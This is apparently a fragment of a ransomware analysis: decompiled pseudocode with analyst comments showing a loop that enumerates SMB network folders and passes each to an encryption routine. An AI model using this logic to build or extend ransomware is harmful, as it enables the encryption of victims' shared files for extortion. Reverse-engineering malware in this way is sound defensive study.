 w_SMB_stuff((int)&SMB_result); // SMB_result stores the SMB folders' name
v40 = SMB_result;
LOBYTE(v128) = 31;
v41 = *SMB_result;
j = *SMB_result;
while ( (_DWORD *)v41 != v40 )
{
v42 = sub_401914(&v126[1], (int)smb_encrypt, v41 + 16, (LPVOID)(v41 + 40));// encrypt folders on SMB
LOBYTE(v128) = 32;
if ( (_DWORD *)v16 == v37 )
{
sub_402697((int)&v120, (int)v37, (int)v42);
v16 = v122;
v37 = v121;
}
else
{
*v37 = *v42;
v37[1] = v42[1];
*v42 = 0;
v42[1] = 0;
v37 += 2;
v121 = v37;
}
LOBYTE(v128) = 31;
if ( *(_DWORD *)&v126[5] )
goto LABEL_104;
sub_404E72(&j);
v41 = j;
}